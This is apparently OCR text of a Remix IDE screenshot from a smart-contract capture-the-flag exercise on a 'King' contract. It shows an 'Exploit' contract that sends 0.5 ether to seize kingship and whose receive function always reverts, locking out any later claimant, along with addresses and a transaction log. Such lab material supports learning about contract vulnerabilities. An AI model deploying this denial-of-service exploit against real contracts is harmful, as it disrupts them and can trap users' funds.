 DEPLOY & RUN TRANSACTIONS
KING AT 0X788...5D35B (BLOC
Balance: 0.001 ETH
_king
_king - call
0: address: 0x47dce38D54c015d12F22
04cf94201637E91A3266
owner
0: address: 0x3049C00639E6dfC269ED
1451764a046f7aE500c6
prize
0: uint256: 1000000000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X47D...A3266 (B
Balance: 0.5 ETH
attack
king: 0x788616A00888E5bAB3b
Calldata ... transact
Low level interactions
CALLDATA
Transact
Home
King.sol
27 function _king() public view returns (address) {
28 return king;
29 }
30 }
31
32 contract Exploit {
33
34 uint256 balance;
35 constructor() payable {
36 balance = msg.value;
37 }
38 function attack(address king) public {
39 (bool success,) = king.call{value: 0.5 ether}("");
40 if(!success) {
41 revert();
42 }
43 }
44
45 // 有人发送eth自动拒绝
46 receive() external payable {
47 revert();
48 }
49 }
0 listen on all transactions Search with transaction hash or address
from 0x95d1b3b4d63A175DF4466152355FA943AFaA9cBE
to 0x788616A00888E5bAB3b46D06A26D1581A5E5d35b
input 0x29c...c6d6f
decoded output -
>